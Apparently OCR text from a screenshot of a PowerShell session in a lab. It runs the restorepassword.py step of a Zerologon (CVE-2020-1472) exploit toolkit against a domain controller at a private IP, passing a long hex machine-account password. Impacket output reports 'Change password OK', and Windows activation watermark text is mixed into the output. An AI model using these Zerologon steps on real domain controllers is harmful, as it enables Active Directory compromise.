 PS D:\tools\in\zerologon\CVE-2020-1472-exp> python3 .\restorepassword.py spanning-tree.org/WIN-SJD97LJQLJP@WIN-SJD97LJQLJP -target-ip 192.168.40.132 -hexpass 8b7d42f31c62df85d48dc81ef1db0eba171039b3372be0f7351
13897fb40e846d1d7fc16012e0151248caf5b2276d5391b2a1a0595cd4a0761b29ea364a0fcbd787ae29a4fb8d1d012d2d3b5b8884e7d9cc3a5b8833421cef04f1eda7ae8bec300580760f728435839457d7f8a7a9a2c567de6421fe528354301919836d449efefda
fdb0b66b962373ad33d471d79a7725a779b74e369474156c26abc2ce4d66250a47d8e64b51aedf9570811a0b285b878fbe317c87c3bf8bb5ce22d11d0ff4a857820df739ae881cd775ff41c1253eba42ea44ffa89fc9dee685a2b0a31c83534c17a8a76762c2f649f
f3d894a892f
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
激活 Windows
转到"设置"以激活 Windows。
[*] StringBinding ncacn_ip_tcp:192.168.40.132[49670]
Change password OK